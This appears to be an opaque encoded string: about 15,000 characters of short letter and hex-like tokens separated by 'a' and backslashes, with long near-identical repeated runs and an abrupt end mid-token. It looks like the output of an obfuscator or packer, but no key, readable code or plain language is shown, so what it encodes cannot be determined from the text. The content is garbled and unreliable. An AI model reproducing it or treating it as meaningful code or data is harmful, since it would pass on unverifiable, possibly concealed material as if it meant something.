a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\s\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\Y\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\Y\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\u\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\p\\a\\b\\c\\a\\o\\a\\b\\c\\a\\d\\a\\k\\a\\y\\a\\p\\a\\w\\a\\h\\a\\d\\a\\c\\a\\G\\a\\d\\a\\y\\a\\p\\a\\r\\a\\h\\a\\d\\a\\p\\a\\E\\a\\d\\a\\y\\a\\p\\a\\12\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\d\\a\\y\\a\\p\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\b\\f\\a\\l\\a\\k\\a\\y\\a\\p\\a\\K\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\y\\a\\c\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\w\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\M\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\Z\\a\\o\\a\\c\\a\\b\\b\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\Z\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\U\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\g\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\b\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\g\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\U\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\Q\\a\\E\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\S\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\p\\a\\b\\g\\a\\o\\a\\b\\w\\a\\y\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\r\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\r\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b